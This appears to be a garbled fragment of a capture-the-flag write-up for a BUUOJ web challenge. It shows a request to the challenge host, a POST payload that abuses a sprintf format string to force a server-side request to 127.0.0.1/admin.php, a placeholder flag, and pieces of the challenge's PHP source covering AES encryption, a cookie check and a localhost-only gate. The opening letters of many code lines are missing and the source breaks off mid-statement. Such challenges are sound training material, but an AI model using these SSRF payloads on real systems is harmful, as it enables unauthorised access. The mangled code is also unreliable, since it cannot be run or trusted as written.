 Load URL
http://2e6a455f-c188-4ba9-9ffc-5210434ce7db.node3.buuoj.cn/home.php?file=system
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
q1=1&q2=http://127.0.0.1/admin.php?&q3=GET%1$s
flag = flag{s1mpl3_SSRF_@nd_spr1ntf} ; //fake
unction aesEn($data, $key)
$method = 'AES-128-CBC';
$iv = md5($_SERVER['REMOTE_ADDR'],true);
return base64_encode(openssl_encrypt($data, $method,$key, OPENSSL_RAW_DATA , $iv));
unction Check()
if (isset($_COOKIE['your_ip_address']) && $_COOKIE['your_ip_address'] === md5($_SERVER['REMOTE_ADDR']) && $_COOKIE['y1ng'] === sha1(md5('y1ng')))
return true;
else
return false;
f ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {
highlight_file(__FILE__);
else {
echo "<head><title>403 Forbidden</title></head><body bgcolor=black><center><font size='10px' color=white><br>only 127.0.0.1 can access! You know what I mean right?
br>your ip address is " . $_SERVER['REMOTE_ADDR'];
_SESSION['user'] = md5($_SERVER['REMOTE_ADDR']);
f (isset($_GET['decrypt'])) {
$decr = $_GET['decrypt'];
if (Check()){
$data = $_SESSION['secret'];
include